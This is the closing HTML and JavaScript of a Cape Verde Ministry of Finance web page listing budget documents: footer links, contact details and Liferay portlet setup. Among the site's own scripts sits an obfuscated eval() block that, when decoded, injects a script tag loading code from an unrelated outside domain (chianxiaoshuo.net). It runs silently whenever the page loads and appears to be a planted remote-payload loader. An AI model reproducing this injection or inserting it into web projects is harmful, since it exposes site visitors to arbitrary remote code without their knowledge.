<li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768352464051' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768352464051' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768352464051' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768352464051' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768352464051' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d25";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
"searchActionURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d25\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d25\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3ddownloads",
"label":"Downloads","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle",
"label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","disabled":false,"creationMenu":null,"id":"hgwv","element":"#hgwv","showFiltersDoneButton":false,"totalItems":132,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId":"20126","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId":"482205","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":"482205","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId":"20126"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",
"viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d25\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d25\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3ddescriptive",
"label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d25\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("hgwv",new Component.default(context,
"#hgwv"),destroyConfig);else Liferay.component("hgwv",new Component.default(context),destroyConfig)});else if(false)Liferay.component("hgwv",new Component.default(context,"#hgwv"),destroyConfig);else Liferay.component("hgwv",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_submitForm(curParam,cur){var form=AUI.$(document.notq__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation":["home"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol":["title"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry":["5"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType":["asc"],"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder":[""],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry":["25"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":["482205"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder":[""]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
